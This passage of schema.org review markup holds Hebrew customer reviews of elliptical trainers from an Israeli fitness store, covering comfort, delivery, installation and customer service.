\u05d4\u05d9\u05d9\u05ea\u05d4 \u05de\u05d0\u05d5\u05d3 \u05d0\u05d3\u05d9\u05d1\u05d4, \u05d7\u05d5\u05d5\u05d9\u05ea \u05d4\u05e7\u05e0\u05d9\u05d4 \u05d4\u05d9\u05d9\u05ea\u05d4 \u05de\u05d5\u05e9\u05dc\u05de\u05ea.\r\n\r\n\u05ea\u05d5\u05d3\u05d4!","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05e8\u05d5\u05df \u05e8\u05de\u05ea \u05e9\u05de\u05d5\u05d0\u05dc \u05d9\u05e8\u05d5\u05e9\u05dc\u05d9\u05dd "},"datePublished":"2019-11-14 11:43:55","name":"\u05de\u05d5\u05e6\u05e8 \u05de\u05e6\u05d5\u05d9\u05df , \u05d4\u05e8\u05d2\u05e9\u05ea \u05e8\u05d9\u05d7\u05d5\u05e3, \u05de\u05d3\u05d4\u05d9\u05dd","reviewBody":"\u05e7\u05d5\u05e8\u05d0\u05d9\u05dd \u05dc\u05d9 \u05d9\u05e8\u05d5\u05df,  \u05d0\u05e0\u05d9 \u05e9\u05d5\u05e7\u05dc 89 \u05d2\u05d5\u05d1\u05d4 180,\r\n\u05e8\u05db\u05e9\u05ea\u05d9 \u05de\u05db\u05dd \u05de\u05db\u05e9\u05d9\u05e8 \u05d8\u05db\u05e0\u05d5 \u05e9\u05dc \u05d9\u05d5\u05e8\u05e7, \u05dc\u05d0 \u05d4\u05d9\u05d9\u05ea\u05d9 \u05de\u05e8\u05d5\u05e6\u05d4 \u05d1\u05db\u05dc\u05dc, \u05d9\u05ea\u05db\u05df \u05de\u05e9\u05d5\u05dd \u05e9\u05d0\u05e0\u05d9 \u05d2\u05d1\u05d5\u05d4.\r\n\u05db\u05e9\u05d4\u05ea\u05d0\u05de\u05ea\u05d9 \u05e2\u05dc\u05d9\u05d5 \u05d4\u05e8\u05d2\u05e9\u05ea\u05d9 \u05e9\u05d0\u05e0\u05d9 \u05de\u05ea\u05e2\u05d9\u05d9\u05e3 \u05d5\u05d4\u05d5\u05dc\u05da \"\u05de\u05e8\u05d2\u05dc \u05dc\u05e8\u05d2\u05dc\", \u05d0\u05d1\u05dc \u05dc\u05d0 \u05de\u05ea\u05e2\u05d9\u05d9\u05e3 \u05de\u05d4\u05d0\u05d9\u05de\u05d5\u05df.\r\n\u05d6\u05d5\u05d5\u05d9\u05ea \u05d4\u05e4\u05d3\u05dc\u05d9\u05dd \u05e9\u05dc\u05d5 \u05db\u05dc\u05e4\u05d9 \u05de\u05d8\u05d4 \u05d5\u05dc\u05d0 \u05d0\u05d4\u05d1\u05ea\u05d9 \u05d0\u05ea \u05d4\u05d4\u05e8\u05d2\u05e9\u05d4.\r\n\u05dc\u05d0\u05d7\u05e8 \u05e9\u05d9\u05d7\u05d4 \u05e2\u05dd \u05d4\u05e0\u05e6\u05d9\u05d2 \u05d0\u05e6\u05dc\u05db\u05dd, \u05d4\u05d2\u05e2\u05e0\u05d5 \u05dc\u05d4\u05e1\u05db\u05de\u05d4 \u05d5\u05d4\u05d7\u05dc\u05e4\u05ea\u05dd \u05dc\u05d9 \u05d0\u05ea \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05dc\u05e1\u05e4\u05d5\u05e8\u05d8 \u05d8\u05d5\u05e4 7000.\r\n\r\n\u05d0\u05d9\u05df \u05de\u05d4 \u05dc\u05d4\u05e9\u05d5\u05d5\u05ea!   \u05e2\u05db\u05e9\u05d9\u05d5 \u05d0\u05e0\u05d9 \u05de\u05e8\u05d2\u05e9\u05d9 \u05e9\u05d0\u05e0\u05d9 \u05e0\u05d5\u05e1\u05e2 \u05e2\u05dc \u05de\u05e8\u05e6\u05d3\u05e1. \u05d4\u05d0\u05d9\u05de\u05d5\u05df \u05d7\u05dc\u05e7, \u05d4\u05e8\u05d2\u05e9\u05ea \u05e8\u05d9\u05d7\u05d5\u05e3. \u05d1\u05e7\u05d9\u05e6\u05d5\u05e8 \u05dc\u05d0 \u05de\u05de\u05dc\u05d9\u05e5 \u05dc\u05e7\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05d8\u05db\u05e0\u05d5\u05d5 \u05dc\u05de\u05d9 \u05e9\u05d2\u05d1\u05d5\u05d4 \u05d0\u05d5 \u05dc\u05de\u05d9 \u05e9\u05d1\u05db\u05d5\u05e9\u05e8, \u05d4\u05d5\u05d0 \u05de\u05ea\u05d0\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8 \u05dc\u05e0\u05e9\u05d9\u05dd - \u05d6\u05d5 \u05dc\u05e4\u05d7\u05d5\u05ea \u05d3\u05e2\u05ea\u05d9.\r\n\r\n\u05db\u05dc \u05d4\u05db\u05d1\u05d5\u05d3 \u05e2\u05dc \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05e9\u05dc\u05db\u05dd. \u05d0\u05ea\u05dd 10! \u05e2\u05db\u05e9\u05d9\u05d5 \u05d0\u05e0\u05d9 \u05db\u05d5\u05ea\u05d1 \u05d0\u05dc\u05d9\u05db\u05dd \u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05d1\u05d6\u05d0\u05e4 ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d0\u05d4\u05e8\u05d5\u05df \u05d9."},"datePublished":"2019-10-31 07:45:00","name":"\u05de\u05d5\u05e6\u05e8 \u05de\u05e2\u05d5\u05dc\u05d4 - \u05db\u05dc \u05d4\u05db\u05d1\u05d5\u05d3 \u05e2\u05dc \u05d4\u05d9\u05e2\u05d5\u05e5","reviewBody":"\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05d0\u05d5\u05d3 \u05d7\u05d6\u05e7 \r\n\u05d1\u05e9\u05dc \u05d4\u05e4\u05e8\u05e9\u05d9 \u05d2\u05d5\u05d1\u05d4 \u05e9\u05dc \u05e8\u05e2\u05d9\u05d9\u05ea\u05d9 \u05d5\u05e9\u05dc\u05d9 \u05d1\u05d7\u05e8\u05e0\u05d5 \u05d1\u05de\u05d5\u05e6\u05e8 \u05e9\u05e0\u05d9\u05ea\u05df \u05dc\u05db\u05d5\u05d5\u05df \u05d0\u05ea \u05d0\u05d5\u05e8\u05da \u05d4\u05e6\u05e2\u05d3 \u05e9\u05dc\u05e0\u05d5\r\n\u05d4\u05de\u05d5\u05e6\u05e8 \u05d0\u05db\u05df \u05de\u05ea\u05d0\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05db\u05e9\u05d9\u05e9 \u05d4\u05d1\u05d3\u05dc\u05d9 \u05d2\u05d5\u05d1\u05d4\r\n\u05d4\u05d9\u05e2\u05d5\u05e5 \u05e9\u05dc\u05db\u05dd \u05d4\u05d9\u05d4 \u05de\u05e2\u05d5\u05dc\u05d4\r\n\u05ea\u05d5\u05d3\u05d4 \u05e8\u05d1\u05d4 \u05e2\u05dc \u05d4\u05db\u05dc \r\n","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e9\u05e8\u05d5\u05df \u05e9. \u05d4\u05e8\u05e6\u05dc\u05d9\u05d4"},"datePublished":"2019-08-22 11:57:09","name":"\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4 \u05e2\u05dd \u05e9\u05d9\u05e8\u05d5\u05ea \u05d8\u05d5\u05d1 ","reviewBody":"\u05d4\u05d5\u05d0 \u05de\u05de\u05e9 \u05de\u05e2\u05d5\u05dc\u05d4, \u05d4\u05d0\u05d9\u05de\u05d5\u05df \u05e2\u05dc\u05d9\u05d5 \u05d9\u05d7\u05e1\u05d9\u05ea \u05e9\u05e7\u05d8\r\n\u05d0\u05ea\u05de\u05d5\u05dc \u05e7\u05e6\u05ea \u05e2\u05e9\u05d4 \u05e8\u05e2\u05e9\u05d9\u05dd, \u05dc\u05d0 \u05d9\u05d5\u05d3\u05e2\u05ea \u05dc\u05de\u05d4...\r\n \u05e0\u05d9\u05e1\u05d9\u05ea\u05d9 \u05dc\u05d1\u05d3\u05d5\u05e7 \u05d0\u05dd \u05d9\u05e9 \u05d1\u05e8\u05d2\u05d9\u05dd \u05dc\u05d7\u05d6\u05e7, \u05dc\u05d0 \u05de\u05e6\u05d0\u05ea\u05d9. \u05de\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d9\u05d4\u05d9\u05d4 \u05d1\u05e1\u05d3\u05e8 ????\r\n\u05d1\u05d0\u05d5\u05e4\u05df \u05db\u05dc\u05dc\u05d9 , \u05d4\u05d4\u05de\u05e0\u05d4 \u05d1\u05d0\u05ea\u05e8 \u05d9\u05d2\u05dc \u05d4\u05d9\u05ea\u05d4 \u05de\u05d4\u05d9\u05e8\u05d4 \u05d5\u05e4\u05e9\u05d5\u05d8\u05d4, \u05e7\u05d1\u05dc\u05ea\u05d9 \u05d9\u05e9\u05e8 \u05d0\u05d9\u05e9\u05d5\u05e8 \u05dc\u05de\u05d9\u05d9\u05dc \u05d5\u05dc\u05d0\u05d7\u05e8 \u05de\u05e1 \u05d9\u05de\u05d9\u05dd \u05db\u05d1\u05e8 \u05d9\u05e6\u05e8\u05d5 \u05e7\u05e9\u05e8 \u05dc\u05d4\u05ea\u05e7\u05e0\u05d4.\r\n\r\n\u05ea\u05d2\u05d5\u05d1\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea \u05d4\u05dc\u05e7\u05d5\u05d7\u05d5\u05ea \u05e9\u05dc \u05d9\u05d2\u05dc:\r\n\u05e0\u05e4\u05ea\u05d7\u05d4 \u05e7\u05e8\u05d9\u05d0\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea \u05dc\u05d1\u05e7\u05e9\u05ea \u05d4\u05e8\u05e2\u05e9\u05d9\u05dd \u05db\u05d3\u05d9 \u05dc\u05d5\u05d5\u05d3\u05d0 \u05e9\u05d4\u05d4\u05ea\u05e7\u05e0\u05d4 \u05d1\u05d5\u05e6\u05e2\u05d4 \u05db\u05e8\u05d0\u05d5\u05d9 \r\n\u05e9\u05d0\u05db\u05df\u05df, \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05d9\u05e9\u05de\u05e9 \u05d0\u05ea \u05d4\u05dc\u05e7\u05d5\u05d7\u05d4 \u05dc\u05d0\u05d5\u05e8\u05da \u05d6\u05de\u05df \u05d5\u05d1\u05e9\u05e7\u05d8 \u05de\u05d5\u05e4\u05ea\u05d9.","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e0\u05d9\u05e0\u05d4"},"datePublished":"2019-07-14 11:08:00","name":"\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05de\u05de\u05e9 \u05e9\u05e7\u05d8 \u05d5\u05de\u05d0\u05d5\u05d3 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9","reviewBody":"\u05e8\u05db\u05e9\u05e0\u05d5 \u05d0\u05ea \u05d3\u05d2\u05dd 7000 \u05dc\u05e4\u05e0\u05d9 \u05d7\u05d5\u05d3\u05e9.\r\n\u05d4\u05d5\u05d0 \u05de\u05de\u05e9 \u05e9\u05e7\u05d8 \u05d5\u05de\u05d0\u05d5\u05d3 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 . \r\n\u05d0\u05d7\u05e8\u05d9 \u05e9\u05d1\u05d5\u05e2 \u05d5\u05d7\u05e6\u05d9 \u05e9\u05dc \u05e9\u05d9\u05de\u05d5\u05e9 \u05e0\u05e7\u05e8\u05e2\u05d4 \u05d4\u05e8\u05e6\u05d5\u05e2\u05d4 \u05d5\u05d4\u05d5\u05d7\u05dc\u05e4\u05d4 \u05d1\u05d6\u05e8\u05d9\u05d6\u05d5\u05ea \u05e2\u05dc \u05d9\u05d3\u05d9 \u05e0\u05e6\u05d9\u05d2 \u05e9\u05e8\u05d5\u05ea.\r\n\u05dc\u05de\u05e8\u05d5\u05ea \u05d4\u05ea\u05e7\u05dc\u05d4 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05d1\u05d7\u05d5\u05dd \u05d5\u05e0\u05d4\u05e0\u05d9\u05dd !","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05d4\u05d5\u05e0\u05ea\u05df \u05e1."},"datePublished":"2019-07-13 19:39:00","name":"\u05de\u05d5\u05e6\u05e8 \u05de\u05e2\u05d5\u05dc\u05d4, \u05d6\u05de\u05df \u05d0\u05e4\u05e1\u05e7\u05d4 \u05de\u05e4\u05ea\u05d9\u05e2\u05d4 ","reviewBody":"\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05d4\u05d9\u05d4 \u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4 , \u05d0\u05de\u05e8\u05d5 \u05e9\u05d9\u05d2\u05d9\u05e2 \u05e2\u05d3 \u05ea\u05d5\u05da 14 \u05d9\u05d5\u05dd , \u05d5\u05d1\u05e1\u05d5\u05e3 \u05d4\u05d2\u05d9\u05e2 \u05ea\u05d5\u05da 3 \u05d9\u05de\u05d9\u05dd, \u05d1\u05d7\u05d5\u05e8 \u05d1\u05d0 \u05d4\u05e8\u05db\u05d9\u05d1 \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d1\u05de\u05d4\u05d9\u05e8\u05d5\u05ea.\r\n\u05d0\u05e0\u05d9 \u05de\u05d0\u05ea\u05de\u05df 4-5 \u05dc\u05e9\u05d1\u05d5\u05e2 \u05d5\u05de\u05e8\u05d5\u05e6\u05d4 \u05de\u05e8\u05d5\u05d3.","reviewRating":{"@type":"Rating","ratingValue":4.3,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d5\u05d9\u05e7\u05d8\u05d5\u05e8 "},"datePublished":"2019-07-03 15:21:47","name":"\u05de\u05d5\u05e6\u05e8 \u05de\u05e6\u05d5\u05d9\u05df, \u05d4\u05d0\u05d9\u05db\u05d5\u05ea \u05e9\u05dc \u05d9\u05d2\u05dc \u05d1\u05d4\u05ea\u05d0\u05dd","reviewBody":"\u05d4\u05de\u05d5\u05e6\u05e8 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 (\u05d1\u05d3\u05e7\u05ea\u05d9 \u05de\u05d3\u05e4\u05e8 \u05d3\u05d2\u05de\u05d9\u05dd \u05dc\u05e4\u05e0\u05d9 \u05d4\u05e7\u05e0\u05d9\u05d4)\r\n\u05d4\u05ea\u05e7\u05e9\u05e8\u05d5\u05ea \u05de\u05d5\u05dc \u05d9\u05d2\u05dc \u05de\u05e6\u05d5\u05d9\u05d9\u05e0\u05ea.\r\n\u05d4\u05d2\u05d9\u05e2 \u05d1\u05d6\u05de\u05df \u05d5\u05d4\u05d5\u05ea\u05e7\u05df \u05d1\u05d4\u05e6\u05dc\u05d7\u05d4.\r\n\u05d0\u05e0\u05d9 \u05e0\u05d4\u05e0\u05d4\u05e0 \u05db\u05dc \u05e4\u05e2\u05dd \u05db\u05d0\u05e9\u05e8 \u05e2\u05d5\u05dc\u05d4 \u05e2\u05dc \u05d4\u05de\u05db\u05e9\u05d9\u05e8.\r\n\r\n\u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05d6\u05d5 \u05d4\u05d5\u05e2\u05dc\u05d4 \u05d2\u05dd \u05d1\u05d6\u05d0\u05e4","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d0\u05d5\u05e8\u05dc\u05d9"},"datePublished":"2019-07-01 06:31:54","name":"\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05d2\u05d9\u05e2 ","reviewBody":"\u05d4\u05d6\u05de\u05e0\u05ea\u05d9 \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d3\u05e8\u05da \u05d0\u05ea\u05e8 \u05d4\u05d7\u05e0\u05d5\u05ea. \u05dc\u05d0\u05d7\u05e8 \u05d6\u05de\u05df \u05e7\u05e6\u05e8 \u05d4\u05ea\u05e7\u05e9\u05e8\u05d5 \u05dc\u05d5\u05de\u05e8 \u05dc\u05d9 \u05e9\u05d4\u05d3\u05d2\u05dd \u05e9\u05d4\u05d6\u05de\u05e0\u05ea\u05d9 \u05dc\u05d0 \u05e0\u05de\u05e6\u05d0 \u05d5\u05e2\u05d6\u05e8\u05d5 \u05dc\u05d9 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05d1\u05d3\u05d2\u05dd \u05d7\u05dc\u05d5\u05e4\u05d9 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05d2\u05d5\u05d1\u05d4 \u05d5\u05dc\u05de\u05e9\u05e7\u05dc \u05e9\u05dc\u05d9. \r\n\r\n\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05ea\u05d5\u05da \u05d9\u05d5\u05de\u05d9\u05d9\u05dd. \u05d4\u05d6\u05de\u05e0\u05ea\u05d9 \u05d2\u05dd \u05d4\u05e8\u05db\u05d1\u05d4, \u05d5\u05d0\u05e0\u05d9 \u05de\u05de\u05dc\u05d9\u05e6\u05d4 \u05e2\u05dc \u05db\u05da \u05de\u05d0\u05d5\u05d3, \u05db\u05d9\u05d5\u05d5\u05df \u05e9\u05de\u05d3\u05d5\u05d1\u05e8 \u05d1\u05de\u05db\u05e9\u05d9\u05e8 \u05d1\u05df \u05de\u05d0\u05d5\u05ea \u05d7\u05dc\u05e7\u05d9\u05dd\r\n\r\n*\u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05d6\u05d5 \u05d0\u05d5\u05de\u05ea\u05d4 \u05d5\u05d4\u05d5\u05e2\u05dc\u05ea\u05d4 \u05d2\u05dd \u05d1\u05d0\u05ea\u05e8 zap\r\n","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05e2\u05dc \u05d1\u05d1\u05e7\u05d5\u05d1"},"datePublished":"2019-06-30 17:05:00","name":"\u05ea\u05d5\u05d3\u05d4 \u05e9\u05de\u05d0\u05e6\u05ea\u05d9 \u05d0\u05ea\u05db\u05dd!","reviewBody":"\u05d8\u05d5\u05d1, \u05d1\u05e7\u05e6\u05e8\u05d4: \u05e4\u05e0\u05d9\u05ea\u05d9 \u05dc\u05d7\u05e0\u05d5\u05ea \u05d0\u05d5\u05df \u05dc\u05d9\u05d9\u05df \u05d9\u05d3\u05d5\u05e2 \u05de\u05d0\u05d5\u05d3, \u05e9\u05dd \u05d4\u05e6\u05d9\u05e2\u05d5 \u05dc\u05d9 \u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05d1 1400 \u05e9\u05f4\u05d7 , \u05d1\u05db\u05dc \u05d6\u05d0\u05ea \u05d4\u05ea\u05e7\u05e9\u05e8\u05ea\u05d9 \u05d0\u05dc\u05d9\u05db\u05dd \u05db\u05d9 \u05d0\u05ea\u05dd \u05e0\u05e8\u05d0\u05d9\u05dd \u05dc\u05d9 \u05de\u05de\u05e9 \u05de\u05e7\u05e6\u05d5\u05e2\u05e0\u05d9\u05dd.\r\n\u05dc\u05d0\u05d7\u05e8 \u05e9\u05e9\u05d5\u05d7\u05d7\u05ea\u05d9 \u05de\u05d5\u05dc\u05db\u05dd \u05d4\u05ea\u05d1\u05e8\u05e8 \u05dc\u05d9 \u05e9\u05d4\u05d7\u05e0\u05d5\u05ea \u05d0\u05d5\u05df \u05dc\u05d9\u05d9\u05df \u05e8\u05e7 \u05e8\u05e6\u05ea\u05d4 \u05dc\u05d3\u05d7\u05d5\u05e3 \u05dc\u05d9 \u05de\u05d5\u05e6\u05e8 \u05d6\u05d5\u05dc \u05d5\u05dc\u05d4\u05e8\u05d5\u05d5\u05d9\u05d7 \u05e2\u05d5\u05d3 \u05dc\u05e7\u05d5\u05d7\u05d4 \u05de\u05d0\u05e9\u05e8 \u05d1\u05d0\u05de\u05ea \u05dc\u05e8\u05d3\u05ea \u05dc\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05dc\u05d1\u05d3\u05d5\u05e7 \u05d0\u05dd \u05d1\u05db\u05dc\u05dc \u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05d9.\r\n\u05dc\u05de\u05d6\u05dc\u05d9 \u05d4\u05d2\u05e2\u05ea\u05d9 \u05d0\u05dc\u05d9\u05db\u05dd, \u05d3\u05d1\u05e8\u05ea\u05d9 \u05e2\u05dd \u05d0\u05d9\u05ea\u05df \u05e9\u05d4\u05d5\u05d0 \u05de\u05de\u05e9 \u05d4\u05d9\u05d4 \u05e0\u05d7\u05de\u05d3, \u05d4\u05d5\u05d0 \u05d4\u05e4\u05e0\u05d4 \u05d0\u05d5\u05ea\u05d9  \u05de\u05d9\u05d3 \u05dc\u05de\u05db\u05d9\u05e9\u05d9\u05e8\u05dd \u05d0\u05d9\u05db\u05d5\u05ea\u05d9\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8 \u05e9\u05d9\u05ea\u05d9\u05d0\u05de\u05d5 \u05dc\u05d9 \u05d5\u05d1\u05d9\u05d7\u05d3 \u05d4\u05d7\u05dc\u05d8\u05e0\u05d5 \u05e2\u05dc \u05d4 7000 \u05e9\u05dc \u05e1\u05e4\u05d5\u05e8\u05d8\u05d5\u05e4\r\n\u05d4\u05e6\u05dc\u05ea\u05dd \u05d0\u05d5\u05ea\u05d9 ","reviewRating":{"@type":"Rating","ratingValue":4,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d5\u05dc\u05e0\u05d8\u05d9\u05e0\u05d4"},"datePublished":"2019-06-26 13:47:09","name":"\u05e8\u05e6\u05d9\u05ea\u05d9 \u05dc\u05d4\u05d5\u05d3\u05d5\u05ea \u05e2\u05dc \u05d9\u05d7\u05e1 \u05d0\u05d9\u05e9\u05d9 \u05de\u05d3\u05d4\u05d9\u05dd \u05d5\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4.","reviewBody":"\u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05e9\u05e7\u05d9\u05d1\u05dc\u05ea\u05d9 \u05d0\u05d7\u05e8\u05d9 \u05e9\u05d1\u05d5\u05e2\u05d9\u05dd \u05d4\u05ea\u05e7\u05dc\u05e7\u05dc , \u05d0\u05d7\u05e8\u05d9 \u05e9\u05d8\u05db\u05e0\u05d0\u05d9 \u05d4\u05d9\u05d4 \u05d0\u05e6\u05dc\u05d9\u05e0\u05d5 \u05e4\u05e2\u05de\u05d9\u05dd, \u05d4\u05ea\u05e7\u05e9\u05e8\u05ea\u05d9 \u05dc\u05e0\u05e6\u05d9\u05d2\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea , \u05d4\u05d9\u05d0 \u05e4\u05ea\u05e8\u05d4 \u05dc\u05d9 \u05d0\u05ea \u05d4\u05d1\u05e2\u05d9\u05d4 \u05d5\u05ea\u05d5\u05da \u05d9\u05d5\u05de\u05d9\u05d9\u05dd \u05d4\u05d1\u05d9\u05d0\u05d5 \u05dc\u05e0\u05d5 \u05de\u05db\u05e9\u05d9\u05e8 \u05d7\u05d3\u05e9!\r\n\u05e8\u05e6\u05d9\u05ea\u05d9 \u05dc\u05d4\u05d5\u05d3\u05d5\u05ea \u05e2\u05dc \u05d9\u05d7\u05e1 \u05d0\u05d9\u05e9\u05d9 \u05de\u05d3\u05d4\u05d9\u05dd \u05d5\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4.\r\n\r\n*\u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05d6\u05d5 \u05d0\u05d5\u05de\u05ea\u05d4 \u05d5\u05d4\u05d5\u05e2\u05dc\u05ea\u05d4 \u05d2\u05dd \u05d1\u05d0\u05ea\u05e8 zap\r\n","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05d5\u05d0\u05dc "},"datePublished":"2019-06-03 11:35:00","name":"\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05d4\u05d9\u05e8 \u05d9\u05e2\u05d9\u05dc \u05de\u05d5\u05e6\u05e8 \u05de\u05e2\u05d5\u05dc\u05d4","reviewBody":"\u05d0\u05d4\u05dc\u05df,\r\n\u05d8\u05d5\u05d1 \u05d6\u05d4 \u05dc\u05d0 \u05d1\u05e8\u05de\u05ea \u05d0\u05dc\u05d9\u05e4\u05d8\u05e7\u05d9\u05dc \u05e9\u05dc \u05de\u05db\u05d5\u05dd \u05db\u05d5\u05e9\u05e8 \u05d0\u05d1\u05dc \u05d4\u05d7\u05d5\u05d5\u05d9\u05d4 \u05d4\u05db\u05d9 \u05e7\u05e8\u05d5\u05d4 \u05dc\u05d4\r\n\u05d0\u05e0\u05d9 \u05de\u05d0\u05d5\u05d3 \u05de\u05e8\u05d5\u05e6\u05d4 \u05de\u05d4\u05de\u05db\u05e9\u05d9\u05e8, \u05d2\u05dc\u05d2\u05dc \u05d2\u05d3\u05d5\u05dc \u05d5\u05de\u05e8\u05d2\u05d9\u05e9\u05d9\u05dd \u05d0\u05ea \u05d6\u05d4 \u05de\u05d9\u05d3 \u05d1\u05d0\u05d9\u05de\u05d5\u05df\r\n\u05de\u05e1\u05da \u05ea\u05e6\u05d5\u05d2\u05d4 \u05d0\u05db\u05df \u05de\u05e2\u05e0\u05d9\u05d9\u05df \u05db\u05de\u05d5 \u05e9\u05d4\u05d1\u05d8\u05d7\u05ea\u05dd, \u05d4\u05de\u05dc\u05e6\u05ea\u05dd \u05e2\u05dc\u05d9\u05d5 \u05dc\u05d0\u05d7\u05e8 \u05e9\u05e9\u05de\u05e2\u05ea\u05dd \u05e2\u05dc \u05de\u05e1\u05e4\u05e8 \u05d4\u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d5\u05de\u05e9\u05e7\u05dc\r\n\u05d5\u05e2\u05e9\u05d9\u05ea\u05dd \u05e2\u05d1\u05d5\u05e8\u05d9\u05e0\u05d5 \u05d1\u05d7\u05d9\u05e8\u05d4 \u05e0\u05db\u05d5\u05e0\u05d4\r\n\u05d0\u05e0\u05d9 \u05de\u05de\u05e9 \u05de\u05e8\u05d5\u05e6\u05d4 \u05de\u05d4\u05e7\u05e0\u05d9\u05d4 \u05d4\u05d6\u05d5\r\n\u05ea\u05d5\u05d3\u05d4 ","reviewRating":{"@type":"Rating","ratingValue":4,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05e7\u05d9\u05e8"},"datePublished":"2019-04-29 11:05:58","name":"\u05dc\u05d0 \u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05de\u05d9 \u05e9\u05e9\u05d5\u05e7\u05dc \u05de\u05e2\u05dc 110 \u05e7\u05f4\u05d2..","reviewBody":"\u05d7\u05d1\u05dc \u05e9\u05dc\u05d0 \u05d4\u05ea\u05d9\u05d9\u05e2\u05e6\u05ea\u05d9 \u05dc\u05e4\u05e0\u05d9, \u05d0\u05d1\u05dc \u05d0\u05d7\u05e8\u05d9 \u05e9\u05e7\u05d1\u05dc\u05ea\u05d9 \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05e8\u05d0\u05d9\u05ea\u05d9 \u05e9\u05d4\u05d5\u05d0 \u05dc\u05d0 \u05db\u05dc \u05db\u05dc \u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05d9.\r\n\u05d6\u05d5 \u05d0\u05e9\u05de\u05ea\u05d9. \r\n\u05d1\u05db\u05dc \u05d0\u05d5\u05e4\u05df \u05d4\u05e2\u05d1\u05e8\u05ea\u05d9 \u05dc\u05d0\u05d7\u05d9 \u05d5\u05e7\u05e0\u05d9\u05ea\u05d9 \u05d3\u05d2\u05dd \u05d9\u05d5\u05ea\u05e8 \u05de\u05d0\u05e1\u05d9\u05d1\u05d9 \u05d3\u05d2\u05dd 330\r\n\u05ea\u05d5\u05d3\u05d4 \u05e2\u05dc \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d5\u05e2\u05dc \u05db\u05dc \u05d4\u05e1\u05d1\u05dc\u05e0\u05d5\u05ea \u05dc\u05e9\u05d9\u05d7\u05d5\u05ea \u05d4\u05d0\u05d9\u05df\u05e1\u05d5\u05e4\u05d9\u05d5\u05ea \u05de\u05d5\u05dc\u05d9..\r\n\u05e1\u05dc\u05d9\u05d7\u05d4 \u05d5\u05ea\u05d5\u05d3\u05d4!","reviewRating":{"@type":"Rating","ratingValue":4,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e9\u05d9 \u05d2\u05e8\u05e9\u05e7\u05d5\u05d1\u05d9\u05e5"},"datePublished":"2019-04-14 16:28:00","name":"\u05de\u05db\u05e9\u05d9\u05e8","reviewBody":"\u05e9\u05dc\u05d5\u05dd \u05e8\u05d1\r\n\u05e8\u05db\u05e9\u05e0\u05d5 \u05dc\u05e4\u05e0\u05d9 \u05de\u05e1\u05e4\u05e8 \u05d7\u05d5\u05d3\u05e9\u05d9\u05dd \u05d0\u05ea \u05de\u05db\u05e9\u05d9\u05e8 \u05d4\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc \u05d3\u05e8\u05da \u05d7\u05d1\u05e8\u05ea \u05d9\u05d2\u05dc.\r\n\u05e8\u05e6\u05d9\u05e0\u05d5 \u05dc\u05e6\u05d9\u05d9\u05df \u05d0\u05ea \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea 